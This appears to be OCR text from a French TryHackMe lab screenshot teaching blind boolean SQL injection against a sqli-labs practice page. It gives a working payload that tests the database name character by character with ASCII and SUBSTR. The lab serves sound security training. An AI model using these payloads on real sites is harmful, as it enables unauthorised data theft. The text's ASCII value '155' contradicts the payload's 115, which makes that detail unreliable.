 TryHackMe | 25 Days of C
Really Insecure PHP Page
https://tryhackme.com/room/learncyberin25days
200%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
explainshell.com - m...
Base64 Encode - Onli...
GTFOBins
LOLBAS
HackTricks - HackTricks
PayloadsAllTheThing...
Mon Drive
PHP: stripslashes - M...
Titre
Adresse IP
Expire
?
Ajouter 1 heure
æ
Jour AoC5
10.10.86.39
1h 17m 23s
Terminer
Casser l’application
10.10.198.238/sqli-labs/Less-8/?id=1' --+
You are in...........
Correction - Remarquez comment l’application n’a généré aucune erreur, même si j’ai clairement causé une erreur SQL.
Pour poser les questions, vous pouvez utiliser la fonction SQL SUBSTR(). Il extrait une sous-chaîne d’une chaîne et nous permet de comparer la sous-chaîne à un
caractère ASCII personnalisé.
substr((select database()),1,1)) = 115
Le code ci-dessus demande à la base de données si la première lettre de son nom est égale à 155 ('s' dans la table ASCII).
Maintenant, mettez ceci dans une charge utile:
?id=1' AND (ascii(substr((select database()),1,1))) = 115 --+